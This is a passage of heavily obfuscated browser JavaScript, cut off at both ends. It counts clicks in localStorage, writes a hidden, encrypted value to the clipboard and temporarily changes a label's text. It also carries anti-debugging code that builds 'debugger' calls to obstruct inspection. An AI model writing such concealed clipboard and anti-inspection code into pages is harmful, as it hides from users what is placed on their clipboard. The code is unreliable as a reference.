_0xb25699=_0x426d55[_0x2cf726(0x923,0x5e5,0x380,0x1d7,0x597)](Number,localStorage[_0x2cf726(-0x110,-0x1cd,0xe3,-0x57c,-0x51c)+_0x340de5(0x535,0x6f1,0x455,0x4ef,0x612)]);localStorage[_0x4dbc46(-0x130,0x179,0x93,-0x179,-0x40b)+_0x340de5(0x2da,0x801,0x455,0x8bf,0x78e)]?_0x426d55[_0x2cf726(0x2cd,-0xf6,-0x7f,-0x1d0,-0xfd)](-0x214a+-0x24dc*-0x1+-0x392*0x1,_0x290e6d)&&(localStorage[_0x2cf726(-0x41d,-0x1cd,-0x37b,-0x3e4,-0xb5)+_0x10b096(0x540,0x776,0xcd7,0x749,0x8ff)]=_0xb25699+=0xb2f*-0x1+0x16a8+-0xb78,_0x290e6d++):localStorage[_0x10b096(0x5d1,0x264,0x547,0x213,0x57e)+_0x340de5(0x382,0x167,0x455,0x478,0x408)]='0',navigator[_0x10b096(0xafd,0x3b2,0x818,0xba1,0x728)+_0x340de5(0x30d,0x251,0x373,0x671,0xe)][_0x10b096(0x529,0xbae,0xb86,0x958,0x974)+_0x4dbc46(0x6e7,0x496,0x680,0x8ad,0x4c0)](_0x1a7e19)[_0x340de5(0x647,0xbfc,0x97d,0x8e2,0x8ce)](function(){const _0x10da9b={'UCBgP':function(_0x47d924,_0x5f3b6a){function _0x4d7980(_0x114359,_0x25c154,_0x35024c,_0x21c53a,_0x324185){return _0x10cd(_0x324185- -0x278,_0x25c154);}return _0x2704b9[_0x4d7980(-0x361,0x1f4,-0x4f,-0x126,0x3d)](_0x47d924,_0x5f3b6a);},'cxQqk':function(_0x19fd50,_0x7b769f){function _0x2de917(_0x4d92cd,_0xcd5a85,_0x554593,_0x2d3acc,_0x5db2db){return _0x10cd(_0x554593- -0xe0,_0x2d3acc);}return _0x2704b9[_0x2de917(-0xaa,0x101,0x135,-0x201,-0x345)](_0x19fd50,_0x7b769f);}};function _0x13a514(_0x6b9138,_0x25692e,_0xd7eaeb,_0x46f87a,_0x115b29){return _0x340de5(_0x6b9138-0x160,_0x6b9138,_0x25692e-0x3ee,_0x46f87a-0xb2,_0x115b29-0x149);}function _0x320343(_0x5bbdc3,_0x3196b6,_0x507b4b,_0x27ce81,_0x35a0b0){return _0x17f8bf(_0x3196b6,_0x3196b6-0x77,_0x507b4b-0x35,_0x27ce81-0x44,_0x5bbdc3-0x527);}function _0xe0abbe(_0x143a95,_0x534978,_0x26c169,_0x27b433,_0x2aa3e2){return _0x17f8bf(_0x26c169,_0x534978-0xfa,_0x26c169-0x18c,_0x27b433-0x191,_0x143a95-0x623);}function _0x2cb3eb(_0x2064b1,_0x4a2292,_0x310e9d,_0x3139f8,_0x7c9b3d){return _0x17f8bf(_0x4a2292,_0x4a2292-0x5a,_0x310e9d-0x23,_0x3139f8-0x1b0,_0x3139f8- -0xd9);}function _0x178044(_0x2ea43b,_0x50ee23,_0x6bec99,_0x29221e,_0xdc029a){return _0x10b096(_0x50ee23,_0x50ee23-0x1d4,_0x6bec99-0x18d,_0x29221e-0x104,_0x6bec99- -0x24c);}if(_0x2704b9[_0xe0abbe(0xcdf,0xe02,0xe34,0xe41,0xedd)](_0x2704b9[_0xe0abbe(0xcd4,0xfa0,0xa19,0x111b,0xdef)],_0x2704b9[_0x320343(0xcd7,0x109c,0xc07,0xb40,0x1074)])){const _0x4eaba9=_0x345a00[_0xe0abbe(0x674,0xa2e,0x41b,0x34f,0x833)+_0x178044(-0x6c,0x285,0x2fe,0x439,-0x150)+'t'];_0x345a00[_0x178044(0x4f0,0x4cb,0x45e,0x561,0x41d)+_0x178044(-0x189,0x258,0x2fe,0x4a5,0x56e)+'t']=_0x2704b9[_0x13a514(0x7e7,0x542,0x165,0x8be,0x722)],_0x2704b9[_0xe0abbe(0xcc0,0xf95,0x1078,0x104d,0xa17)](setTimeout,function(){function _0x2f468a(_0x385c49,_0x516d2e,_0x36f652,_0x1e5c1e,_0x534923){return _0x13a514(_0x534923,_0x516d2e- -0x517,_0x36f652-0x129,_0x1e5c1e-0x1e1,_0x534923-0x124);}function _0x2d075d(_0x31999e,_0x1c1ac8,_0x4a7f1a,_0x46aded,_0x25efa6){return _0x13a514(_0x4a7f1a,_0x46aded- -0x3ea,_0x4a7f1a-0x142,_0x46aded-0x1bc,_0x25efa6-0x117);}const _0x1dcc92={'oNEIe':_0x552e08[_0x2f468a(-0x281,0x1,-0x27d,-0x43c,0x24e)],'ARxZd':function(_0x29dd21,_0x5d5991,_0x290b8c){function _0x3e5d30(_0x19ccc2,_0x45e7ed,_0x1a0adc,_0x101d89,_0x24bd88){return _0x2f468a(_0x19ccc2-0x39,_0x19ccc2-0x2d,_0x1a0adc-0xf4,_0x101d89-0x1bb,_0x1a0adc);}return _0x552e08[_0x3e5d30(0x425,0x308,0x174,0x1f1,0x6c5)](_0x29dd21,_0x5d5991,_0x290b8c);}};function _0x5c3105(_0x3bd94b,_0x11f138,_0xaf7293,_0x391a41,_0x1859c6){return _0x2cb3eb(_0x3bd94b-0x1a2,_0xaf7293,_0xaf7293-0x1b1,_0x3bd94b-0x4df,_0x1859c6-0xd7);}function _0x56377a(_0x38b1a9,_0x4387e5,_0x3d2839,_0x2d4603,_0x18788a){return _0x13a514(_0x2d4603,_0x4387e5- -0x3e4,_0x3d2839-0x1c2,_0x2d4603-0x164,_0x18788a-0x16);}function _0x44b36c(_0x366d64,_0x26b4ae,_0x374f44,_0x21f544,_0xf532d){return _0x178044(_0x366d64-0x2b,_0x21f544,_0x26b4ae- -0x318,_0x21f544-0x1c1,_0xf532d-0xc6);}if(_0x552e08[_0x2f468a(0x7cd,0x494,0x2cf,0x440,0x460)](_0x552e08[_0x2f468a(0x45d,0x3e4,0x12e,0x4a4,0x170)],_0x552e08[_0x56377a(0x905,0x517,0x804,0x636,0x363)])){let _0x3f169e=_0x10da9b[_0x56377a(0x8,0x287,0x435,0x5b8,-0x1a5)](_0x56c8c8,_0x5b6c68[_0x2d075d(-0x13e,-0x206,-0x20a,0xd8,-0x186)+_0x2d075d(0xc3,0x4de,0x43f,0x459,0x3f8)]);_0x1167b9[_0x5c3105(0x32b,0x469,0x68a,0xda,0x4a5)+_0x5c3105(0x6ac,0x836,0xadd,0x7c1,0x837)]?_0x10da9b[_0x44b36c(0x1dd,0x54e,0x720,0x14b,0x3d8)](0xde7+0x1fc1+-0x2da8,_0x510e3f)&&(_0x392bc1[_0x5c3105(0x32b,0x3d5,0x5ab,0x479,0x730)+_0x56377a(0x365,0x45f,0x5a4,0x726,0x7a4)]=_0x3f169e+=-0x10c1+0x4d*-0x59+0x2b87,_0xb3abb8++):_0x40c7ca[_0x44b36c(-0x12c,0x1a,0x6c,-0x307,0x149)+_0x44b36c(0x126,0x39b,0x7de,0x91,0x762)]='0',_0x2e1f8c[_0x2f468a(0x10d,0x155,-0x32d,0x338,0xaa)+_0x56377a(0x6ad,0x37d,0x42b,0xb4,0x5c6)][_0x2f468a(0x174,0x3a1,0x62d,0x535,0x593)+_0x56377a(0xd4b,0x8f5,0x88d,0x58e,0x4a7)](_0x597a73)[_0x2d075d(0xa30,0x94a,0x595,0x981,0x583)](function(){function _0x143cf1(_0x23be1d,_0x574b86,_0x149cf0,_0x5e58d1,_0x1dc983){return _0x56377a(_0x23be1d-0xb5,_0x5e58d1-0x94,_0x149cf0-0x116,_0x149cf0,_0x1dc983-0x1e8);}const _0x4d85f7=_0x133868[_0x40afde(0x4b,0x5f,0x11f,-0x24d,-0x37c)+_0x179b14(0x53e,0x4c8,0x459,0x12b,0x81)+'t'];function _0x40afde(_0x1e8d94,_0x43d755,_0x2a1148,_0x37eb08,_0x5e1766){return _0x2f468a(_0x1e8d94-0x1c2,_0x43d755- -0x78,_0x2a1148-0x33,_0x37eb08-0xce,_0x2a1148);}_0x102a8b[_0x40afde(-0x153,0x5f,-0xc0,0x118,0x33b)+_0x40afde(0x342,-0x101,0x1f5,0x2fd,-0x2ed)+'t']=_0x1dcc92[_0x179b14(-0x101,0x192,-0x22a,0x201,0x2f9)];function _0x5696d9(_0x4267be,_0xdf8515,_0xb45db6,_0x3b3eae,_0x4e74e7){return _0x5c3105(_0xdf8515- -0x432,_0xdf8515-0x156,_0x4267be,_0x3b3eae-0x6f,_0x4e74e7-0xd9);}function _0x14ce02(_0x5bea28,_0x1c5505,_0x317c2a,_0x331227,_0x55847b){return _0x2f468a(_0x5bea28-0x1b,_0x1c5505-0x2c2,_0x317c2a-0x6b,_0x331227-0x3f,_0x55847b);}function _0x179b14(_0x5605db,_0x745311,_0x479f56,_0x13099c,_0x86922e){return _0x2d075d(_0x5605db-0x17a,_0x745311-0xc0,_0x86922e,_0x13099c-0x87,_0x86922e-0x16b);}_0x1dcc92[_0x14ce02(0x6ae,0x7ee,0x669,0x6e9,0x6bd)](_0x90e5d9,function(){function _0x1f9745(_0x3ced8a,_0x13801c,_0x79784e,_0x1793b7,_0x45438b){return _0x179b14(_0x3ced8a-0xe3,_0x13801c-0x81,_0x79784e-0x43,_0x1793b7-0x13b,_0x45438b);}function _0x4c1dbf(_0x5c4f3a,_0x164970,_0x4a138e,_0x574431,_0x1cd18d){return _0x14ce02(_0x5c4f3a-0x158,_0x1cd18d-0x1e7,_0x4a138e-0x2a,_0x574431-0x12,_0x574431);}_0x2a93f1[_0x4c1dbf(0x4eb,0x59a,0x7f3,0x62b,0x580)+_0x4c1dbf(0x7be,0x582,0x386,0x6cc,0x420)+'t']=_0x4d85f7;},0x1*0xeda+-0x1301*0x1+0xbf7*0x1);});}else _0x345a00[_0x56377a(0x52f,0x20a,-0x242,-0x1a,0x351)+_0x44b36c(0x42,-0x1a,-0xc,-0x3a3,0x26e)+'t']=_0x4eaba9;},0x29*-0x2d+0x235e+0x1*-0x1459);}else{const _0x31f8d5=_0x393268[_0x178044(0x2af,0x360,0x60d,0x89e,0x2a8)](_0x1c2ee9,arguments);return _0x2a8507=null,_0x31f8d5;}});}});}else return _0x455883;},0x247a+0x2b*0x5+-0x2169);}else return![];});}else _0x567fee=CrZmlk[_0x684e7b(-0x2e1,-0x3cd,0x1d9,-0x134,0x92)](_0x47c990,CrZmlk[_0x15c9b6(0x4c9,0x41c,0x362,0x5d7,0x533)](CrZmlk[_0x684e7b(0x41f,0x6f4,0x5f0,0x1e0,0x5e6)](CrZmlk[_0x684e7b(0x34f,0x85d,0x299,0x2b2,0x621)],CrZmlk[_0x470248(0x4e8,0xaa4,0x5d9,0xd19,0x912)]),');'))();}});function _0x52cb5c(_0x301786){const _0x173e86={'Ionpy':_0x1fd328(0x5b8,0x6db,0xafc,0x654,0xafb)+_0x1fd328(0x516,0x76e,0x311,0x66f,0xa73)+_0x1fd328(0x76f,0x34e,0x4aa,0x18,0x6c7),'VVmxv':_0x3f432d(0x69e,0x71d,0xb1d,0x3b6,0x5ac)+'er','ePrgl':function(_0x1e5dfc,_0x3c1f97){return _0x1e5dfc+_0x3c1f97;},'FXHAu':_0x27039e(0x9da,0xa40,0xd06,0xb7c,0x8dd),'IzSHg':_0x5d120d(0x323,0x67e,-0xc5,0x2f0,0x4b2),'HlPXy':_0x1fd328(0x531,0x8a2,0x5ab,0x5ca,0xb30)+_0x3f432d(0x3bb,0x3e,0x38,-0x29c,0x363)+'t','lSTzR':function(_0x37f048,_0x278f13){return _0x37f048!==_0x278f13;},'xNuqv':_0x5a54e1(0x522,0x266,0x675,0xa3a,0x526),'hZnNE':_0x5a54e1(0x28b,0x7fe,0x5a1,0x726,0x95f)+'d!','SsOyA':function(_0x4f3782,_0x5be066,_0x39023f){return _0x4f3782(_0x5be066,_0x39023f);},'GpYIr':function(_0x3cde45,_0x7a107b){return _0x3cde45===_0x7a107b;},'Aldlk':_0x5a54e1(0xc79,0xb7a,0x931,0xc4e,0xcd0),'FxQgC':_0x1fd328(0x44d,0x71b,0xabe,0x48b,0x56a)+_0x5a54e1(0x18b,-0x1c5,0x21d,0x408,0x36f)+_0x27039e(0x325,0x490,0x59,0x8d1,0x2bd)+')','XcYZO':_0x5a54e1(0x8ca,0x6bc,0x5ac,0x9cc,0x37b)+_0x5a54e1(0xd45,0xc85,0x9ed,0xbaa,0x9ae)+_0x5a54e1(0x482,0x52f,0x597,0x126,0x3fc)+_0x5d120d(0x63d,0x6ee,0x358,0x46d,0x44e)+_0x27039e(0x33b,0x693,0x609,0xa22,0x992)+_0x5d120d(0x319,0x33f,-0x167,-0xb4,0x151)+_0x27039e(0x861,0x62a,0x9ae,0x9cb,0xa80),'QhKTd':function(_0x3d0f5e,_0x3326f7){return _0x3d0f5e(_0x3326f7);},'tWtIb':_0x27039e(0x343,0x56d,0x7d4,0x691,0x9eb),'mfxDH':function(_0x48abef,_0x279a00){return _0x48abef+_0x279a00;},'xZhKi':_0x5a54e1(0x2c4,0x3f8,0x2cc,0x6db,-0x80),'Ywqej':_0x27039e(0x9c6,0xaa6,0xd4f,0x9e6,0xa08),'qWsCK':function(_0xbd43e4){return _0xbd43e4();},'oKzJw':function(_0x33c34c,_0x292ab9){return _0x33c34c!==_0x292ab9;},'KAdSJ':_0x5a54e1(0xac1,0x51a,0x6c7,0x3c5,0x765),'vDzfw':_0x1fd328(0xb25,0x840,0x7a7,0x721,0xbb5),'ZJiUj':function(_0x5e6dca,_0x4efa03){return _0x5e6dca===_0x4efa03;},'rJaSY':_0x27039e(0x315,0x621,0x370,0x4e3,0x94b)+'g','zHEAS':_0x5d120d(0x5a2,0x549,0x1e9,0x408,0x6e8),'fFfEc':_0x1fd328(0x893,0x651,0xa1a,0x275,0xabc),'qYpjy':function(_0x39ebad,_0x4627b1){return _0x39ebad!==_0x4627b1;},'IFrYT':_0x1fd328(0xeff,0xb81,0xcd6,0xbc7,0xb83),'RKFXZ':function(_0xbe1455,_0x17b656){return _0xbe1455+_0x17b656;},'aJAEZ':function(_0xb39d10,_0x310269){return _0xb39d10/_0x310269;},'ERYCr':_0x3f432d(-0x54,0x1be,0x2af,-0x26e,0x22c)+'h','WAhrC':function(_0x2b2e98,_0x24841d){return _0x2b2e98%_0x24841d;},'JTuoD':function(_0x14fa8e,_0x242a92){return _0x14fa8e===_0x242a92;},'VQQGB':_0x27039e(0x9f0,0x95c,0x68e,0x7dc,0x757),'vleFs':_0x27039e(0x360,0x43b,0x10b,0x6b0,0x565),'JzVSh':function(_0x4d8a03,_0x31ade4){return _0x4d8a03+_0x31ade4;},'QWDGt':_0x1fd328(0x598,0x355,0x239,-0x87,0xb0)+'n','RWtjc':_0x5a54e1(0x588,0x7ce,0x502,0x4eb,0x7e4)};function _0x5d120d(_0x44d4d5,_0x28d554,_0x343c84,_0x318c7a,_0x5bd7a7){return _0x562dec(_0x44d4d5-0x12c,_0x28d554-0x16,_0x343c84-0x9d,_0x44d4d5- -0x601,_0x318c7a);}function _0x5a54e1(_0x14986d,_0x10fdb1,_0x3d325d,_0x429da8,_0x2e6848){return _0x909a05(_0x14986d-0x11,_0x14986d,_0x3d325d- -0xca,_0x429da8-0x1d9,_0x2e6848-0x69);}function _0x3f432d(_0x2c66e6,_0xaf3025,_0x13e828,_0x542302,_0x4124d5){return _0x5b8805(_0xaf3025-0x30,_0xaf3025-0x118,_0x13e828-0xb9,_0x542302-0xb6,_0x2c66e6);}function _0x27039e(_0x37bd70,_0x363ebe,_0x159f30,_0x13a6ab,_0xa0e205){return _0x2adaa5(_0x37bd70-0x114,_0x363ebe-0x1f2,_0x159f30,_0x363ebe-0x3c9,_0xa0e205-0xd4);}function _0x24e507(_0x3237ff){function _0x253dbe(_0x4e43e8,_0x204cc7,_0x461ea8,_0x23c19b,_0x2c1b3e){return _0x5a54e1(_0x204cc7,_0x204cc7-0xb9,_0x4e43e8-0x1e4,_0x23c19b-0xe7,_0x2c1b3e-0x10d);}function _0x19f2af(_0x55181b,_0x21418c,_0x4fde8e,_0x298b9b,_0x255195){return _0x1fd328(_0x55181b-0x110,_0x298b9b- -0x1d,_0x21418c,_0x298b9b-0xb6,_0x255195-0x148);}function _0x54257e(_0x38abe1,_0xb5c675,_0x68625f,_0x367c11,_0x117858){return _0x3f432d(_0x117858,_0x367c11-0xb3,_0x68625f-0x5e,_0x367c11-0xa4,_0x117858-0x7a);}function _0x1f7cc0(_0x114398,_0x2a7b53,_0x4880de,_0x586ca0,_0x26c491){return _0x1fd328(_0x114398-0xb5,_0x114398-0x1c4,_0x586ca0,_0x586ca0-0x13a,_0x26c491-0x17e);}function _0x2925f9(_0x3c1281,_0x1f081f,_0x53eb45,_0x5a93e5,_0x1fae96){return _0x5a54e1(_0x53eb45,_0x1f081f-0x8f,_0x1fae96- -0xa0,_0x5a93e5-0x16b,_0x1fae96-0x1b6);}const _0x1a975c={'AFcTm':function(_0x401247,_0x5a8808){function _0x30d069(_0x235622,_0x5ca8a0,_0x2f006a,_0x544faa,_0x170547){return _0x10cd(_0x5ca8a0- -0xf0,_0x170547);}return _0x173e86[_0x30d069(0x37a,0x74d,0x68e,0xb62,0x6b0)](_0x401247,_0x5a8808);},'QesWV':_0x173e86[_0x253dbe(0x64a,0x30e,0x8eb,0x8c1,0x1c9)],'dyDdc':_0x173e86[_0x253dbe(0xcf9,0xfe7,0x1020,0xd35,0x1145)],'cKpop':function(_0x18ede6,_0x19d14e,_0x147cff){function _0x16110d(_0x4210a8,_0x2685cc,_0x4b5f02,_0x5b1f59,_0x2f73ed){return _0x19f2af(_0x4210a8-0x18d,_0x2685cc,_0x4b5f02-0x158,_0x2f73ed- -0x293,_0x2f73ed-0x7b);}return _0x173e86[_0x16110d(0x49a,0x512,0x2a8,0x2bf,0x6ce)](_0x18ede6,_0x19d14e,_0x147cff);},'SThtj':function(_0x9a34d4,_0x488fc2){function _0x23225c(_0x349a6a,_0x315ec3,_0x284a8b,_0x5f55a1,_0x8f602b){return _0x253dbe(_0x284a8b-0x40,_0x349a6a,_0x284a8b-0x109,_0x5f55a1-0x1c6,_0x8f602b-0x125);}return _0x173e86[_0x23225c(0xffe,0x8e2,0xbff,0x8b3,0x828)](_0x9a34d4,_0x488fc2);},'rMKKw':_0x173e86[_0x2925f9(0x164,0x6e9,0x1fb,0x7db,0x3d3)],'WpngA':_0x173e86[_0x1f7cc0(0xd81,0x10eb,0x119f,0xc31,0x113d)],'DoFfE':_0x173e86[_0x253dbe(0xb83,0xa09,0x8be,0x7c9,0xd79)],'NadGQ':function(_0x5224f1,_0x5782eb){function _0x2f0927(_0x5e7bc0,_0x3ccf02,_0x10f11c,_0x5b55b5,_0x3df4c7){return _0x1f7cc0(_0x3df4c7- -0x404,_0x3ccf02-0x93,_0x10f11c-0xe0,_0x5b55b5,_0x3df4c7-0xdc);}return _0x173e86[_0x2f0927(0xb2f,0xd3d,0x65b,0x59d,0x8f2)](_0x5224f1,_0x5782eb);},'fqion':_0x173e86[_0x19f2af(0xed5,0xbcc,0x9db,0xb54,0xab8)],'WhNLg':function(_0x51a30c,_0x1098f7){function _0x3d1168(_0x238fdd,_0x44d5e5,_0x7d2ab2,_0x507d3d,_0x1e6668){return _0x1f7cc0(_0x1e6668- -0x4cb,_0x44d5e5-0x171,_0x7d2ab2-0x1e0,_0x44d5e5,_0x1e6668-0xd8);}return _0x173e86[_0x3d1168(0x6e6,0x9af,0xa88,0x5c5,0x8ea)](_0x51a30c,_0x1098f7);},'VHxiq':_0x173e86[_0x1f7cc0(0xd83,0xe06,0xfab,0x1161,0xa6a)],'GOGwS':function(_0x41c9c7,_0x3f640c){function _0x219fcf(_0x4fb71d,_0x169a72,_0x2594a3,_0x352160,_0xb2cc71){return _0x1f7cc0(_0x2594a3- -0x524,_0x169a72-0x1d2,_0x2594a3-0xd7,_0x352160,_0xb2cc71-0x45);}return _0x173e86[_0x219fcf(0x6fd,0x5b4,0x891,0x561,0x90f)](_0x41c9c7,_0x3f640c);},'pbEtt':_0x173e86[_0x19f2af(0xc64,0xb81,0xbd2,0x949,0xbf5)],'HAAVC':function(_0x3fecb6,_0x2b4ee3){function _0x1ad75b(_0x4566e4,_0x2380e8,_0x4c2c4a,_0x867d68,_0x132477){return _0x1f7cc0(_0x867d68- -0xfd,_0x2380e8-0xe8,_0x4c2c4a-0x16e,_0x4c2c4a,_0x132477-0x56);}return _0x173e86[_0x1ad75b(0x83e,0xefb,0xd21,0xbf9,0xefa)](_0x3fecb6,_0x2b4ee3);},'LkJOD':function(_0x1a926c){function _0x4199b0(_0x38d2c5,_0x3b3fd5,_0x592dd2,_0x4a41b5,_0x3706f2){return _0x253dbe(_0x592dd2- -0x8d,_0x4a41b5,_0x592dd2-0x17c,_0x4a41b5-0xc,_0x3706f2-0x7f);}return _0x173e86[_0x4199b0(0xc25,0xc43,0xbdb,0x8be,0x92d)](_0x1a926c);}};if(_0x173e86[_0x1f7cc0(0x933,0xd09,0x810,0xadc,0x93e)](_0x173e86[_0x54257e(0x338,0x44c,0x555,0x7b8,0x8f0)],_0x173e86[_0x1f7cc0(0x8d9,0xad9,0x5c2,0xcae,0x99d)])){if(_0x173e86[_0x253dbe(0xb46,0x850,0x737,0x710,0xf3a)](typeof _0x3237ff,_0x173e86[_0x2925f9(-0x195,0x487,0x1af,-0x1da,0x281)])){if(_0x173e86[_0x54257e(0x5f9,0x3ee,0x9a9,0x775,0x756)](_0x173e86[_0x2925f9(0x459,0x9d7,0x91d,0xa7f,0x64a)],_0x173e86[_0x19f2af(0x1c,-0xfd,0x290,0x333,0x31e)]))return function(_0xd1b27){}[_0x54257e(0x89a,0x33a,0x387,0x7af,0x35c)+_0x2925f9(0x155,0x39a,0x42f,0x4da,0x4a8)+'r'](_0x173e86[_0x253dbe(0x647,0xa81,0x80c,0x7d6,0x926)])[_0x2925f9(0x90c,0x4dc,0x207,0x585,0x495)](_0x173e86[_0x54257e(0x20a,0x562,0x60f,0x573,0x4e1)]);else{const _0x270dcb=_0x257972[_0x54257e(0x4f5,0x106,0x30c,0x3c5,0x17d)](_0x2c40c8,arguments);return _0x5ad6b1=null,_0x270dcb;}}else{if(_0x173e86[_0x2925f9(0xa37,0x5a1,0x7e3,0x64d,0x657)](_0x173e86[_0x1f7cc0(0xa4c,0x8e3,0xb2b,0xec3,0xcec)],_0x173e86[_0x253dbe(0x965,0x774,0x813,0x5ce,0x74e)]))_0x52a75b=_0x4c65f4;else{if(_0x173e86[_0x19f2af(0xba1,0xa00,0xb1e,0x752,0xa0a)](_0x173e86[_0x253dbe(0xb0d,0xd43,0xa2a,0xdfb,0x86c)]('',_0x173e86[_0x2925f9(0xc51,0xbf6,0xe60,0x6ee,0x9f4)](_0x3237ff,_0x3237ff))[_0x173e86[_0x2925f9(0xe4f,0xe40,0xd40,0x600,0x9fa)]],-0x1fe2*-0x1+0x1*-0x1267+-0xd7a)||_0x173e86[_0x2925f9(0x4f9,0xd1b,0xbef,0x955,0x93b)](_0x173e86[_0x2925f9(0xe6,0x741,0x456,0x248,0x367)](_0x3237ff,-0x27a*0x1+-0x15c2+0xc28*0x2),-0x17*-0xdd+-0x5c3*0x5+0x6*0x17e)){if(_0x173e86[_0x54257e(0x8de,0xa05,0x996,0x82b,0x6e2)](_0x173e86[_0x253dbe(0x709,0x3fd,0x6b7,0x51a,0x4c6)],_0x173e86[_0x253dbe(0xab2,0xc70,0xdf0,0xbf0,0x88d)]))return function(_0x38ea97){}[_0x2925f9(0xc59,0x75b,0xc06,0x47b,0x87f)+_0x1f7cc0(0x813,0xc94,0x4ab,0x618,0x5f8)+'r'](_0x173e86[_0x1f7cc0(0x72e,0x4f2,0xb41,0x334,0x7d7)])[_0x2925f9(0x417,0x7d5,0x17b,0x8b4,0x495)](_0x173e86[_0x54257e(0x598,0x224,0x3c2,0x573,0x5d4)]);else(function(){function _0x274955(_0x34a9c4,_0x5a8d0a,_0x23c9e9,_0xe12717,_0x202c6c){return _0x19f2af(_0x34a9c4-0xf2,_0x34a9c4,_0x23c9e9-0xb5,_0x202c6c-0x18e,_0x202c6c-0xf);}function _0x5c21fa(_0x1f9cb8,_0x102130,_0x218ec2,_0x490609,_0x26b02b){return _0x19f2af(_0x1f9cb8-0x1c4,_0x102130,_0x218ec2-0x18d,_0x26b02b-0x196,_0x26b02b-0x9d);}function _0x577c47(_0x5cff74,_0x3f1d5e,_0x22cab4,_0x1344db,_0x262a5b){return _0x1f7cc0(_0x3f1d5e- -0x35d,_0x3f1d5e-0x48,_0x22cab4-0x1c9,_0x5cff74,_0x262a5b-0xf2);}return _0x1a975c[_0x5c21fa(0x75e,0xccc,0x5ce,0xeb2,0xa4a)](_0x1a975c[_0x577c47(0x39e,0x188,0x5a6,-0x16c,0x16)],_0x1a975c[_0x274955(0x62c,0x660,0x1b8,0x856,0x492)])?!![]:!![];}[_0x19f2af(0xaad,0xe6e,0x72b,0xa09,0x83f)+_0x54257e(0x538,0x831,0x1e8,0x3d8,0x674)+'r'](_0x173e86[_0x19f2af(0x329,0x3af,0x50,0x2fa,0x4f2)](_0x173e86[_0x1f7cc0(0xcaf,0xc2e,0x1056,0xb1b,0xc57)],_0x173e86[_0x1f7cc0(0x605,0x278,0x96f,0x4b1,0x240)]))[_0x1f7cc0(0x65b,0x57c,0x554,0x857,0x935)](_0x173e86[_0x1f7cc0(0x903,0x8c2,0xc5f,0xadd,0x87c)]));}else _0x173e86[_0x253dbe(0xb7f,0xdaf,0xfd2,0x937,0xf16)](_0x173e86[_0x1f7cc0(0x9cf,0x62a,0x5cd,0x697,0xb6e)],_0x173e86[_0x253dbe(0x8e8,0xd47,0xb44,0x762,0xac2)])?function(){function _0x347bc8(_0x1256fc,_0x1590df,_0x1935a8,_0xe61960,_0x247c58){return _0x253dbe(_0x1935a8- -0x4e7,_0x1590df,_0x1935a8-0x189,_0xe61960-0x11e,_0x247c58-0x94);}function _0x4a2984(_0x46f529,_0xc4a379,_0x6ebd96,_0x26639e,_0x14b6e2){return _0x54257e(_0x46f529-0x116,_0xc4a379-0x1e9,_0x6ebd96-0x117,_0xc4a379- -0x245,_0x6ebd96);}function _0x19c7c7(_0x52db84,_0x44f8d4,_0x4c029f,_0xf5c214,_0x5666a3){return _0x253dbe(_0x5666a3- -0x41c,_0x52db84,_0x4c029f-0xb,_0xf5c214-0x88,_0x5666a3-0x193);}function _0x345ab1(_0x310b76,_0x4ecda4,_0xb4480b,_0x3b6dee,_0x277f7d){return _0x253dbe(_0x3b6dee- -0x113,_0xb4480b,_0xb4480b-0x1a0,_0x3b6dee-0x18,_0x277f7d-0xce);}function _0x5c0da5(_0x3cc203,_0x39b863,_0x534b8c,_0x213329,_0x22338f){return _0x19f2af(_0x3cc203-0x1d0,_0x39b863,_0x534b8c-0xa1,_0x213329- -0x51d,_0x22338f-0x23);}if(_0x1a975c[_0x5c0da5(0x13c,-0x119,0x443,0x1b4,0x625)](_0x1a975c[_0x5c0da5(-0x198,-0x8f,0x1b1,-0x199,-0x5c8)],_0x1a975c[_0x5c0da5(0x1af,-0x3fe,-0x1f7,-0x199,-0x32d)]))return![];else{const _0x4d019e=_0x5c06c4[_0x4a2984(-0x1f6,-0x2f,-0x290,0x404,0x3ed)+_0x19c7c7(0x38c,0x429,-0xa1,0x433,-0x12)+'t'];_0x2d69a1[_0x345ab1(0x761,0x891,-0x2d,0x457,0x2e7)+_0x19c7c7(0x35e,-0x426,-0x254,0x31c,-0x12)+'t']=_0x1a975c[_0x347bc8(-0x284,-0xd4,0x12f,-0x1b1,0x329)],_0x1a975c[_0x345ab1(0x358,0xc00,0xb3a,0x7ab,0x52c)](_0x1e17b8,function(){function _0x22a5c1(_0x3d7b5d,_0x11233b,_0x37d9aa,_0x5cb553,_0x443da4){return _0x5c0da5(_0x3d7b5d-0x3d,_0x3d7b5d,_0x37d9aa-0xc7,_0x5cb553-0x1f5,_0x443da4-0x190);}function _0x588b9e(_0x1b8792,_0x16535f,_0x4d167e,_0x25c0c8,_0x242189){return _0x5c0da5(_0x1b8792-0xbd,_0x4d167e,_0x4d167e-0x19e,_0x1b8792-0x72c,_0x242189-0x70);}_0xbd978f[_0x22a5c1(0x44f,-0x1c4,0x43b,0x148,-0x9)+_0x588b9e(0x51f,0x3ed,0x3cd,0x13e,0x56b)+'t']=_0x4d019e;},-0x1044+-0xce6+0x24fa);}}[_0x1f7cc0(0xbea,0xf28,0xeab,0xd1a,0xc30)+_0x253dbe(0x72c,0x9dd,0x48f,0x673,0x8fe)+'r'](_0x173e86[_0x2925f9(0x78e,0x801,0x5d8,0xa34,0x949)](_0x173e86[_0x1f7cc0(0xcaf,0x9f8,0xe6f,0xb51,0x934)],_0x173e86[_0x19f2af(0x624,0x1dd,0x425,0x424,0x20b)]))[_0x54257e(0x667,0x446,0x428,0x3c5,0x812)](_0x173e86[_0x19f2af(0x44b,0x726,0x881,0x6f9,0x2f2)]):function(){return![];}[_0x2925f9(0x99e,0x6fc,0x5be,0x605,0x87f)+_0x19f2af(0x532,0xa08,0x7ab,0x632,0x82e)+'r'](_0x173e86[_0x19f2af(0xc2b,0xb16,0xec1,0xad3,0xf31)](_0x173e86[_0x54257e(0x745,0x550,0xc68,0x874,0x8bd)],_0x173e86[_0x19f2af(0x356,0x88b,0x5bf,0x424,0x348)]))[_0x54257e(-0x44,0x7d3,0x3f4,0x3c5,0x7bd)](_0x173e86[_0x253dbe(0x7f3,0xbd8,0x731,0x59d,0x6d3)]);}}_0x173e86[_0x253dbe(0xc0f,0xe8c,0x968,0xe23,0xf14)](_0x24e507,++_0x3237ff);}else _0x1a975c[_0x1f7cc0(0x9a5,0x945,0xc27,0x757,0x82a)](_0x1ccedb,this,function(){function _0x4f5985(_0x4bdc31,_0x3fd31e,_0x39be94,_0x3da8dd,_0x2e7876){return _0x2925f9(_0x4bdc31-0x1d7,_0x3fd31e-0x11b,_0x3da8dd,_0x3da8dd-0x1ca,_0x4bdc31- -0x2a5);}function 